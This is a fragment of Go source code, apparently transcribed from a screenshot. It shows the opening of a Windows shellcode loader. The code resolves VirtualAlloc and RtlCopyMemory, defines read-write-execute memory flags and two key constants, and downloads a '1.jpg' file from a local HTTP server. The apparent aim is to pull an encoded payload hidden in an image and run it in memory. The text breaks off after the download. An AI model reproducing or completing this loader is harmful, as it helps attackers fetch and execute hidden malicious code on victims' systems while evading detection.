 16 "syscall"
17 "unsafe"
18 )
19
20 const (
21 MEM_COMMIT = 0x1000
22 MEM_RESERVE = 0x2000
23 PAGE_EXECUTE_READWRITE = 0x40
24 KEY_1 = 58
25 KEY_2 = 69
26 )
27
28 var (
29 kernel32 = syscall.MustLoadDLL("kernel32.dll")
30 ntdll = syscall.MustLoadDLL("ntdll.dll")
31 VirtualAlloc = kernel32.MustFindProc("VirtualAlloc")
32 RtlCopyMemory = ntdll.MustFindProc("RtlCopyMemory")
33 )
34
35 func main() {
36 imageURL := "http://127.0.0.1:8000/1.jpg"
37
38 resp, err := http.Get(imageURL)
39 if err != nil {
40 os.Exit(1)
41 }
42 b, err := ioutil.ReadAll(resp.Body)
43 resp.Body.Close()